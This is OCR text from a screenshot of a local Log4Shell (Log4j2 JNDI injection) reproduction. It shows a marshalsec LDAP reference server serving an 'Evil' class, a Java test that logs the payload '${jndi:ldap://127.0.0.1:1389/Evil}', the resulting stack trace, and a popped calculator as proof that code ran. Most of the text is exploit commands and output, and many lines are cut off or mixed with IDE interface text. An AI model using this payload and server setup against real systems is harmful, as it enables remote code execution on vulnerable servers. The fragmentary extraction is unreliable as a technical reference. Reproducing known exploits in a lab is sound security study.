 pwsh in marshalsec-0.0.3-mas
ki10Moc marshalsec-0.0.3-master 0ms java -cp target/marshalsec-0.0.3-SN
DAPRefServer http://127.0.0.1:8002/#Evil 1389
istening on 0.0.0.0:1389
end LDAP reference result for Evil redirecting to http://127.0.0.1:8002/Evil.class
end LDAP reference result for Evil redirecting to http://127.0.0.1:8002/Evil.class
end LDAP reference result for Evil redirecting to http://127.0.0.1:8002/Evil.class
end LDAP reference result for Evil redirecting to http://127.0.0.1:8002/Evil.class
Project
log4j2 E:\Code\JavaSecurityCode\lo
.idea
logs
src
java
main
java
Evil
Evil.class
JNDI_Test
Log4j2_test
Log4j2Test01
resources
log4j2.xml
target
classes
main
Evil
JNDI_Test
log4j2.xml
Log4j2_test
Log4j2Test01
generated-sources
JndiLookup.java JndiManager.java AbstractManager.java Evil.java
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4 import java.util.function.LongFunction;
5
6 public class Log4j2_test {
7 public static void main(String[] args) {
8 Logger logger = LogManager.getLogger(LongFunction.class);
9
10 String str = "${jndi:ldap://127.0.0.1:1389/Evil}";
11 if (str != null){
12 logger.info( message: "result:{}",str);
13 }
14 }
15 }
Run Log4j2_test Log4j2Test01
at org.apache.logging.log4j.spi.Abstrac
at Log4j2_test.main(Log4j2_test.java:12
Caused by: java.lang.ClassCastException Crea x.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getOb ava:163)
at javax.naming.spi.DirectoryManager.ge 9)
at com.sun.jndi.ldap.LdapCtx.c_lookup(L
... 39 more
Process finished with exit code 0
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =